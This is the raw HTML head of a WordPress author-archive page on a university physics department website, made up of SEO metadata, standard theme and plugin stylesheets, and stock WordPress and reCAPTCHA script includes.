

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fisika.uad.ac.id/author/pamungkas
body_size: 14428
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_3243 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin1, Author at Fisika | Metrologi, Material Elektronika dan Instrumentasi</title>
	<link rel="canonical" href="https://fisika.uad.ac.id/author/pamungkas" />
	<link rel="next" href="https://fisika.uad.ac.id/author/pamungkas/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin1, Author at Fisika | Metrologi, Material Elektronika dan Instrumentasi" />
	<meta property="og:url" content="https://fisika.uad.ac.id/author/pamungkas" />
	<meta property="og:site_name" content="Fisika | Metrologi, Material Elektronika dan Instrumentasi" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/86486f72962df9ed669b0e4b5a78fada?s=500&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fisikaisme" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://fisika.uad.ac.id/author/pamungkas","url":"https://fisika.uad.ac.id/author/pamungkas","name":"admin1, Author at Fisika | Metrologi, Material Elektronika dan Instrumentasi","isPartOf":{"@id":"https://fisika.uad.ac.id/#website"},"primaryImageOfPage":{"@id":"https://fisika.uad.ac.id/author/pamungkas#primaryimage"},"image":{"@id":"https://fisika.uad.ac.id/author/pamungkas#primaryimage"},"thumbnailUrl":"https://fisika.uad.ac.id/wp-content/uploads/physics-expo.png","breadcrumb":{"@id":"https://fisika.uad.ac.id/author/pamungkas#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fisika.uad.ac.id/author/pamungkas"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fisika.uad.ac.id/author/pamungkas#primaryimage","url":"https://fisika.uad.ac.id/wp-content/uploads/physics-expo.png","contentUrl":"https://fisika.uad.ac.id/wp-content/uploads/physics-expo.png","width":653,"height":258},{"@type":"BreadcrumbList","@id":"https://fisika.uad.ac.id/author/pamungkas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fisika.uad.ac.id/beranda"},{"@type":"ListItem","position":2,"name":"Archives for admin1"}]},{"@type":"WebSite","@id":"https://fisika.uad.ac.id/#website","url":"https://fisika.uad.ac.id/","name":"Fisika | Metrologi, Material Elektronika dan Instrumentasi","description":"Universitas Ahmad Dahlan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fisika.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fisika.uad.ac.id/#/schema/person/2b881a08bf3a340c59f910de6520d441","name":"admin1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fisika.uad.ac.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/86486f72962df9ed669b0e4b5a78fada?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/86486f72962df9ed669b0e4b5a78fada?s=96&r=g","caption":"admin1"},"mainEntityOfPage":{"@id":"https://fisika.uad.ac.id/author/pamungkas"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Fisika | Metrologi, Material Elektronika dan Instrumentasi &raquo; Feed" href="https://fisika.uad.ac.id/feed" />
<link rel="alternate" type="application/rss+xml" title="Fisika | Metrologi, Material Elektronika dan Instrumentasi &raquo; Comments Feed" href="https://fisika.uad.ac.id/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Fisika | Metrologi, Material Elektronika dan Instrumentasi &raquo; Posts by admin1 Feed" href="https://fisika.uad.ac.id/author/pamungkas/feed" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fisika.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fisika.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fisika.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://fisika.uad.ac.id/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fisika.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fisika.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fisika.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-frontend-css-css' href='https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/css/front.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://fisika.uad.ac.id/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fisika.uad.ac.id/wp-content/uploads/dynamic_avia/fisika_uad.css?ver=648fd979500e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://fisika.uad.ac.id/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.7.1" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.7.1" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/fisika.uad.ac.id\/","site":"https:\/\/fisika.uad.ac.id\/","ajax":"https:\/\/fisika.uad.ac.id\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"d5e13fa196273153c0e38c22fc1e68e9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.80" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LerWfISAAAAAAthZIW5idlyNbyBYhd30UU9ZACr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.6" id="rtbs-js"></script>
